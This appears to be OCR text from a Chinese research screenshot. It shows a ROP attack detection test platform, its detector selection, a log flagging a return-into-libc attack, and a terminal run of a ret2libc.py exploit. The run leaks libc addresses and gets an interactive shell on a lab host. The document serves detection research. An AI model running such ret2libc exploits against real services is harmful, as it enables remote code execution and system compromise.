 攻击。
ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
===============================================
current time : 2019-5-21 15:51:52.572
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
===============================================
[attack] Return-into-libc attack detected! return to execve addr: 0x7f147c7b1e30
15:51 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./ret2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f147c731e80
[*] execve= 0x7f147c7b1e30
[*] binsh= 0x7f147c880e9a
[*] pppr= 0x40062c
[*] Switching to interactive mode
$ whoami
server
$